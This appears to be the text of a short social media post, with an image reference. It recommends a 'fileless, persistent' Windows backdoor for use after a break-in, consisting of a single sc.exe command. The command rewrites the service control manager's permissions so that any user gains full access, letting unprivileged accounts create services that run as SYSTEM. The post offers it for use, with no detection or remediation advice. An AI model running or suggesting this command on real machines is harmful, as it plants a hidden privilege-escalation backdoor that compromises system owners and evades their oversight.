 0gtweet's tweet image. Need an almost invisible, post-exploitation, persistent, fileless, LPE backdoor? There are many, but this one looks really beautiful for me: type "sc.exe sdset scmanager D:(A;;KA;;;WD)" from an elevated command prompt.